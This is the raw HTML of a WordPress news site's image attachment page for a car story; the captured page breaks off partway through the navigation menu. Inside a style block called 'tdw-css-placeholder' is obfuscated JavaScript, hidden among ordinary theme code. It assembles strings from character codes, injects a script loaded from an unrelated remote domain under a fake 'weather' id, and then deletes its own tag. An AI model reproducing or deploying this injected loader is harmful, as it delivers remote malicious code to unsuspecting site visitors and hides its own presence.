

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/
body_size: 12314
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>super-sports-car25 - Global Flare</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://globalflare.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://globalflare.com/nashville/wp-content/uploads/sites/5/2016/06/GlobalFlareNewsFavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="super-sports-car25 - Global Flare" />
	<meta property="og:description" content="Comments comments" />
	<meta property="og:url" content="https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/" />
	<meta property="og:site_name" content="Global Flare" />
	<meta property="og:image" content="https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="465" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/","url":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/","name":"super-sports-car25 - Global Flare","isPartOf":{"@id":"https://globalflare.com/#website"},"primaryImageOfPage":{"@id":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/#primaryimage"},"image":{"@id":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/#primaryimage"},"thumbnailUrl":"https://globalflare.com/wp-content/uploads/2014/04/super-sports-car25.jpg","datePublished":"2014-04-27T00:46:17+00:00","breadcrumb":{"@id":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/#primaryimage","url":"https://globalflare.com/wp-content/uploads/2014/04/super-sports-car25.jpg","contentUrl":"https://globalflare.com/wp-content/uploads/2014/04/super-sports-car25.jpg","width":620,"height":465},{"@type":"BreadcrumbList","@id":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalflare.com/"},{"@type":"ListItem","position":2,"name":"Guy Makes Super-Car Out of Junker and Spray-Foam","item":"https://globalflare.com/guy-makes-super-car-junker-spray-foam/"},{"@type":"ListItem","position":3,"name":"super-sports-car25"}]},{"@type":"WebSite","@id":"https://globalflare.com/#website","url":"https://globalflare.com/","name":"Global Flare","description":"Positive News and Entertainment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalflare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Feed" href="https://globalflare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Comments Feed" href="https://globalflare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; super-sports-car25 Comments Feed" href="https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/feed/" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42924367-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "UA-42924367-1", {"allow_display_features":false});
  </script>

	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalflare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalflare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://globalflare.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalflare.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://globalflare.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://globalflare.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalflare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalflare.com/wp-json/wp/v2/media/1359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalflare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://globalflare.com/?p=1359' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalflare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalflare.com%2Fguy-makes-super-car-junker-spray-foam%2Fsuper-sports-car25%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalflare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalflare.com%2Fguy-makes-super-car-junker-spray-foam%2Fsuper-sports-car25%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1359,"post_name":"super-sports-car25","post_title":"super-sports-car25","post_type":"attachment","post_author":"1","post_status":"inherit"}; _mmunch['postCategories'] = []; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Dale","ID":1};_mmunch['attachment'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="270312" async></script><meta property="fb:app_id" content="371802929533520"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/globalflare.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalflare.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/globalflare.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6ac49f4be0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _ibgkjswe="akfopcqivj";try{var_dcuxzhh=String;var _emynwioygel=_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var auqowoup="s"+"c"+_dcuxzhh[_emynwioygel](114,105,112,116);var _wpjkb="c"+"re"+_dcuxzhh[_emynwioygel](97,116,101,69,108,101,109,101,110,116);var _sqsj="s"+_dcuxzhh[_emynwioygel](114,99);let _elidsmbe=_dcuxzhh[_emynwioygel](105,100);var _nrgvc="cu"+"rre"+_dcuxzhh[_emynwioygel](110,116,83,99,114,105,112,116);var _ogzfex="pa"+"r"+_dcuxzhh[_emynwioygel](101,110,116,78,111,100,101);let aeyfosbzpvc="i"+"ns"+_dcuxzhh[_emynwioygel](101,114,116,66,101,102,111,114,101);var _atwtdb="ge"+"El"+_dcuxzhh[_emynwioygel](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var adsnnpydcxbj="h"+"e"+_dcuxzhh[_emynwioygel](97,100);var _vmeziv="ap"+"p"+_dcuxzhh[_emynwioygel](101,110,100,67,104,105,108,100);var _eubwpx=document;let afqdtvq="t"+"e"+_dcuxzhh[_emynwioygel](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var adyfdjjwu=_eubwpx[_wpjkb](auqowoup);adyfdjjwu['as'+'y'+'nc']=true;var auterqpy=_dcuxzhh[_emynwioygel](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_dcuxzhh[_emynwioygel](47)+"s"+"cr"+_dcuxzhh[_emynwioygel](105,112,116,115)+_dcuxzhh[_emynwioygel](47)+"s"+"t"+_dcuxzhh[_emynwioygel](101,112,46,106,115);adyfdjjwu[_sqsj]=auterqpy;adyfdjjwu[_elidsmbe]=afqdtvq;if(_eubwpx[_nrgvc]){_eubwpx[_nrgvc][_ogzfex][aeyfosbzpvc](adyfdjjwu,_eubwpx[_nrgvc]);var _ramsgrnele=document;if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_eubwpx[_atwtdb](adsnnpydcxbj)[0][_vmeziv](adyfdjjwu);if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1359 attachmentid-1359 attachment-jpeg wp-theme-Newspaper td-standard-pack super-sports-car25 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
